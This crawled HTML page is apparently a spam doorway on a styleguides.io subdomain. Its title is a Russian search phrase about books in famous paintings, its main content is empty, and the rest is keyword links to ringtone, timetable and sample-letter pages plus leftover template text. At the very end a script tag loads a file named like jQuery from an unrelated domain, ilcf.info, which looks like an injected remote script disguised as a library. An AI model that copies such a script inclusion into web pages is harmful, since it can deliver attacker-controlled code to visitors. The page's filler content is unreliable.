

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-knigi-v-kartinah-izvestnyh-hudozhnikov.html
body_size: 1925
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги в картинах известных художников - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги в картинах известных художников</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-butyrka-mama-rington.html">Скачать бутырка мама рингтон</a></li>
                                <li><a href="ok3ztz-pismo-o-nedovlozhenii-tovara-obrazec.html">Письмо о недовложении товара образец</a></li>
                                <li><a href="ok3ztz-vse-pesni-gruppy-nervy-skachat-besplatno.html">Все песни группы нервы скачать бесплатно</a></li>
                                <li><a href="ok3ztz-marshrut-i-raspisanie-avtobusa-42.html">Маршрут и расписание автобуса 42</a></li>
                                <li><a href="ok3ztz-rington-esli-b-ya-byl-sultan.html">Рингтон если б я был султан</a></li>
                                <li><a href="ok3ztz-pesnya-iz-filma-perevozchik-3-skachat-besplatno.html">Песня из фильма перевозчик 3 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-leprikonsy-hali-gali-minus-skachat.html">Леприконсы хали гали минус скачать</a></li>
                                            <li><a href="ok3ztz-raspisanie-marshrutok-zaporozhe-poltava.html">Расписание маршруток запорожье полтава</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-visual-basic-net-pdf.html">Visual basic net pdf</a></li>
                                            <li><a href="ok3ztz-harakteristika-yurista-dlya-nagrazhdeniya-obrazec.html">Характеристика юриста для награждения образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-slovar-balkarskogo-yazyka-na-russkiy.html">Словарь балкарского языка на русский</a></li>
                                            <li><a href="ok3ztz-davay-so-mnoy-za-zvezdami-akkordy-natali.html">Давай со мной за звездами аккорды натали</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-krasnaya-kniga-pesnya-neposedy.html">Красная книга песня непоседы</a></li>
                                            <li><a href="ok3ztz-chitat-knigu-serebryanaya-roza.html">Читать книгу серебряная роза</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
